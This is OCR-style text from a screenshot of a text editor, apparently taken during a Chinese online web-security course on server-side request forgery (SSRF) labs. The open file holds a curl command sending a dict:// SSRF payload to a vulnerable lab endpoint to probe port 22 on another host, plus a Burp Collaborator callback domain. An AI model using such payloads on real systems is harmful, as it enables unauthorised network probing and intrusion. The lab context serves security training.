 curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ss • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
curl –v 'http://47.105.75.177:8080/vuln
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
fputs.php
shell.php
ssrf.php
ssrf_curl.html
ssrf_curl.php
ssrf_fgc.html
ssrf_fgc.php
ssrf_fso.html
ssrf_fso.php
todo.txt
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt WEB5_SSRF.txt curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ss
1 curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
2
3
4 qvp13el9zgj3dqpp2qdrxjxwfnld92.burpcollaborator.net